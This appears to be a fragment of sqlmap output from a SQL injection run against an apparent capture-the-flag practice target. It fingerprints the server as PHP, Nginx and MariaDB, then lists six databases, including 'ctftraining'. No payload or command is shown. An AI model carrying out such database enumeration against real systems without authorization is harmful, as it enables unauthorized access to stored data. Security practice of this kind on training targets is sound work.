 [22:42:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.22, Nginx 1.18.0
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[22:42:55] [INFO] fetching database names
[22:42:55] [INFO] retrieved: 'information_schema'
[22:42:55] [INFO] retrieved: 'mysql'
[22:42:56] [INFO] retrieved: 'performance_schema'
[22:42:56] [INFO] retrieved: 'ctftraining'
[22:42:56] [INFO] retrieved: 'test'
[22:42:56] [INFO] retrieved: 'sql'
available databases [6]:
[*] ctftraining
[*] information_schema
[*] mysql
[*] performance_schema
[*] sql
[*] test